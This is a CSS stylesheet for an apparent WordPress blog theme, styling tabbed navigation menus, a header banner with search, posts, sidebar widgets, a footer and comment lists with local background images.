.firstmenu ul li{
	float: left;
	background: url(images/navtab.gif) no-repeat right top;
}

.firstmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.firstmenu ul li a:hover{
	text-decoration: underline;
}

.firstmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/navtab_first.gif) no-repeat;
}

.firstmenu ul li.last{
	background: url(images/navtab_last.gif) no-repeat right top;
}

.firstmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.firstmenu ul li#firstcurrent{
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#firstcurrent a{
	background: url(images/navtab_current_first.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/navtab_current_last.gif) no-repeat right top;
}

.firstmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li.floatright{
	float: right;
	background: url(images/navtab_floatright_a.gif) no-repeat right top;
}

.firstmenu ul li.floatright a{
	padding: 8px 39px;
	background: url(images/navtab_floatright_b.gif) no-repeat left top;
}

.header, .headerwrap{
	float: left;
	width: 970px;
	background: #fff url(images/bg_header_bottom.gif) no-repeat left bottom;
}

.headerwrap{
	padding: 0 0 10px 0;
	background: url(images/bg_header_top.gif) no-repeat;
}

.banner, .about{
	margin: 10px 0 0 10px;
	display: inline;
	background: url(images/bg_banner.gif) repeat-x;
}

.banner, .banner-r, .banner-l{
	float: left;
	width: 630px;
	height: 123px;
	overflow: hidden;
}

.about, .about-r, .about-l{
	float: left;
	width: 310px;
	height: 123px;
	overflow: hidden;
	background: url(header-rotate/rotate.php) no-repeat right top;
}

.banner-r, .about-r{
	background: url(images/bg_banner_right.gif) no-repeat right top;
}

.banner-l, .about-l{
	background: url(images/bg_banner_left.gif) no-repeat;
}

.banner h1, .banner .description{
	padding: 17px 25px 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 30px;
	text-transform: uppercase;
	color: #fff;
}

.banner h1 a{
	text-decoration: none;
	color: #fff;
}

.banner h1 a:hover{
	text-decoration: underline;
}

.banner .description{
	padding: 0px 25px;
	font-size: 18px;
	line-height: 48px;
	color: #1654a2;
}

.banner .search{
	padding: 16px 0 0 25px;
}

.banner .search form, .banner .search form input{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 11px;
	background-color: transparent;
}

.banner .search form .keyword{
	float: left;
	width: 540px;
	height: 30px;
	overflow: hidden;
	background: #fff url(images/bg_searchform.gif) no-repeat;
}

.banner .search form .keyword #s{
	padding: 8px 0 0 10px;
	width: 95%;
}

.banner .search form input#searchsubmit{
	margin-left: 6px;
	width: 30px;
	height: 30px;
	overflow: hidden;
	display: inline;
}

.about ul{
	list-style-type: none;
	margin: 0;
	padding: 0 25px 0;
	line-height: 24px;
}

.about ul li{
	padding: 19px 0 0 15px;
	background: url(images/bullet_arrow.gif) no-repeat 0 26px;
}

.about ul li h2{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
	color: #fff;
}

.about ul li h2 a{
	text-decoration: none;
	color: #fff;
}

.about ul li h2 a:hover{
	text-decoration: underline;
}



.secondmenu{
	float: left;
	width: 970px;
	background: url(images/bg_sub_nav.gif);
}

.secondmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 0 20px;
}

.secondmenu ul li{
	float: left;
	background: url(images/sub_navtab.gif) no-repeat right top;
}

.secondmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.secondmenu ul li a:hover{
	text-decoration: underline;
}

.secondmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/sub_navtab_first.gif) no-repeat;
}

.secondmenu ul li.last{
	background: url(images/sub_navtab_last.gif) no-repeat right top;
}

.secondmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.secondmenu ul li#firstcurrent{
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#firstcurrent a{
	background: url(images/sub_navtab_current_first.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current_last.gif) no-repeat right top;
}

.secondmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

#content{
	float: left;
	width: 970px;
	padding: 0 0 10px;
	background: #c3dcfc url(images/bg_content_bottom.gif) no-repeat left bottom;
}

.main{
	float: left;
	margin: 10px 0 0 0;
	display: inline;
	width: 640px;
	overflow: hidden;
}

.post{
	margin: 10px 0 0 10px;
}


.post-date, .sidebar ul li .sidebar-title{
	padding: 8px 20px 8px 26px;
	font-family: Arial, Helvetica, Georgia, Sans-serif;
	font-size: 11px;
	background: #39639a url(images/bg_post_date.jpg) no-repeat;
	color: #fff;
}

.post h2{
	border-bottom: 1px solid #d1ebd1;
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	background: #ecfbec url(images/bg_post_h2.gif) no-repeat;
	color: #333;
}

.post h2 a{
	text-decoration: none;
	color: #333;
}

.post h2 a:hover{
	text-decoration: underline;
}

.entry{
	padding: 0 10px 8px;
	line-height: 22px;
	background: #fff  url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}


.entry h1, .entry h2, .entry h3, .entry h4, .entry h6{
	margin: 0;
	padding: 15px 0 0;
	border: 0;
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	background-image: none;
	background-color: transparent;
}

.entry h1, .entry h2, .entry h3{
	font-size: 36px;
	line-height: 48px;
}

.entry h2{
	font-size: 24px;
	line-height: 34px;
}

.entry h3{
	font-size: 18px;
	line-height: 24px;
}

.entry img.alignleft{
	margin: 5px 10px 0 0;
	padding: 4px;
	border: 1px solid #ccc;
}

.entry img.alignright{
	margin: 5px 0 0 10px;
	padding: 4px;
	border: 1px solid #ccc;
}


.entry img.centered{
	margin: 0 auto;
	display: block;
}

.entry .moretext{
	padding: 0 23px 0 0;
	background: url(images/bullet_read_more.gif) no-repeat 100% 3px;
	text-decoration: none;
}

.postmetadata{
	float: left;
	width: 610px;
	margin: 0;
	padding: 0;
	font-size: 11px;
	clear: both;
}

.postmetadata a{
	text-decoration: none;
	color: #f35a0b;
}

.postmetadata a:hover{
	text-decoration: underline;
}

.postmetadata ul{
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 0 10px;
}

.postmetadata ul li{
	float: left;
	margin: 0 10px 0 0;
	display: inline;
}

.postmetadata ul li.author{
	padding: 0 0 0 20px;
	background: url(images/pencil.gif) no-repeat 0 4px;
}

.postmetadata ul li.comment-number{
	padding: 0 0 0 19px;
	background: url(images/user.gif) no-repeat 0 4px;
}

.filedunder{
	clear: both;
}

.previous-next{
	float: left;
	width: 630px;
	display: inline;
	margin: 10px 0 0 10px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.previous-next a{
	font-weight: bold;
	text-decoration: none;
	color: #079a02;
}

.previous-next a:hover{
	text-decoration: underline;
}

.previous-next ul{
	float: left;
	width: 630px;
	list-style-type: none;
	margin: 0;
	padding: 10px 0;
	line-height: 24px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.previous-next ul li{
	float: left;
	margin: 0 10px;
	display: inline;
}

.previous-next ul li .previous{
	padding: 0 0 0 20px;
	background: url(images/bg_previous.gif) no-repeat;
}

.previous-next ul li .next{
	padding: 0 20px 0 0;
	background: url(images/bg_next.gif) no-repeat right top;
}

.sidebar{
	float: left;
	display: inline;
	width: 310px;
	margin: 10px 0 0 10px;
}

.sidebar ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.sidebar ul li{
	margin: 10px 0 0; 
	background: #ecfbec url(images/bg_sidebar_ul_li.gif) no-repeat left bottom;
}

.sidebar ul li .sidebar-title{
	background: #39639a url(images/bg_sidebar_title.jpg) no-repeat;

}

.sidebar ul ul{
	padding: 0 10px 10px;
	background: url(images/bg_sidebar_ul_ul.gif) no-repeat;
}

.sidebar ul ul li{
	margin: 0;
	padding: 0 0 8px;
	background: url(images/bg_sidebar_ul_ul_li.gif) no-repeat left bottom;
}

.sidebar ul ul li h2{
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	color: #333;
}

.sidebar ul ul ul{
	line-height: 24px;
	padding: 5px 10px 0;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

.sidebar ul ul ul li{
	padding: 0;
	background-image: none;
}

.sidebar ul ul ul li a{
        padding-left: 15px;
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul li a:hover{
        padding-left: 15px;
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}

.sidebar ul ul ul ul {
        padding-top: 0px;
        padding-left: 20px;
	background: none;
}

.sidebar ul ul ul ul li{
	background: none;
}

.sidebar ul ul ul ul li a{
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul ul li a:hover{
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}


/* Start Widget Styles */

.sidebar li#search form#searchform{
	padding: 5px 0 0;
}

div#calendar_wrap{
	padding: 10px;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

table#wp-calendar{
	width: 100%;
}


.wpzimg {
max-width: 125px !important;
max-height: 300px !important;
}

.cjimg {
max-width: 125px !important;
max-height: 300px !important;
}


table#wp-calendar th, table#wp-calendar td{
	padding: 13px 0 0;
}

.sidebar ul li#google-search div{
	margin: 0;
	padding: 10px 10px 0;
	text-align: left;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

/* End Widget Styles */



#footer{
	float: left;
	width: 970px;
	line-height: 22px;
	padding: 10px 0;
	font-size: 11px;
	color: #89b0e1;
}

#footer a{
	color: #fff;
}

#footer p{
	margin: 0 0 0 20px;
	padding: 10px 0 0;
}

#footer p.skipback{
	padding: 0 0 0 19px;
	background: url(images/nav_skip_back.gif) no-repeat 0 8px;
}

.comments-template{
	margin: 10px 0 0 10px;
	line-height: 22px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.comments-template-wrap{
	padding: 10px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.comments-template h3{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
}

.comments-template p.nocomments{
	padding: 0;
}

.comments-template h3#comments{
	padding: 0 0 0 21px;
	background: url(images/comments.gif) no-repeat 0 3px;
}

ol.commentlist{
	list-style-type: none;
	margin: 0;
	padding: 10px 0 20px;
}

ol.commentlist li{
	margin: 10px 0 0;
	padding: 10px;
}

ol.commentlist li.alt{
	background: #f3fef3;
}

ol.commentlist li.highlighted{
	border: 1px solid #9cd69c;
	padding: 9px;
}

ol.commentlist li .author-link{
	padding: 0 10px 8px;
}

ol.commentlist li cite{
	font-style: normal;
}

ol.commentlist li .author-link a{
	font-weight: bold;
}

ol.commentlist li .comment-text{
	border-top: 1px solid #d1ebd1;
	border-bottom: 1px solid #d1ebd1;
	padding: 0 0 10px;
}

ol.commentlist li .comment-text p{
	padding: 15px 10px 0;
}

small.commentmetadata{
	display: block;
	padding: 8px 10px 0;
	font-size: 11px;
	clear: both;
}